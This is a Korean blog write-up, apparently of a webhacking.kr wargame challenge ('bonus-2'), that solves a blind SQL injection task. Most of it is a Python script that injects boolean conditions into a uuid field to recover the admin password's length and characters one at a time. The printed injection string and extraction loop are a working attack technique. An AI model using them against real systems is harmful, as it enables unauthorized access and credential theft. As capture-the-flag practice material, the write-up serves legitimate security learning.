1. 공격유형 : Blind Sql Injection
2. Write up






import requests
s = requests.Session()
proxyList = {'http':'127.0.0.1:8000',
'https':'127.0.0.1:8000'}
def login():
url = 'https://webhacking.kr/login.php?login'
login = {'id':'',
'pw':''}
response = s.post(url, data=login, proxies=proxyList, verify=False)
response.status_code
print (response.text)

def payload2():
login(); TrustKey = "Wrong password!" ; code=''
header={'Content-Type': 'application/x-www-form-urlencoded'}
for i in range(1,50):
url = "https://webhacking.kr/challenge/bonus-2/"
response = s.post(url, proxies=proxyList, headers=header,data="uuid=admin'+and+length(pw)={}+or+'1'='0&pw=qweasd".format(str(i)),verify=False)
response.status_code
res = response.text
leng = i
if(res.find(TrustKey)!=-1):
print ("[-]Find Out Length Of ID : {}".format(str(leng)))
break
for i in range(1,leng+1):
for j in range(32,128):
url = "https://webhacking.kr/challenge/bonus-2/"
response = s.post(url, proxies=proxyList, headers=header,data="uuid=admin'+and+ascii(substr(pw,{},1))={}+or+'1'='0&pw=qweasd".format(str(i),str(j)),verify=False)
response.status_code
res = response.text
if(res.find(TrustKey)!=-1):
code = code + str(chr(j))
print ("[-]Find Out Of ID : {}".format(str(code)))
break
print (code)

payload2()- Injeciton 구문 : uuid=admin'+and+ascii(substr(pw,{},1))={}+or+'1'='0&pw=qweasd".format(str(i),str(j))

'2. Information Security > 3. War Game' 카테고리의 다른 글
| 웹해킹 24번 (webhacking.kr old 24) (0) | 2020.01.19 |
|---|---|
| 웹해킹 23번 (webhacking.kr old 23) (0) | 2020.01.05 |
| 웹해킹 21번 (webhacking.kr old 21) (0) | 2020.01.03 |
| 웹해킹 20번 (webhacking.kr old 20) (0) | 2019.12.30 |
| 웹해킹 18번 (webhacking.kr old 18) (0) | 2019.12.24 |




댓글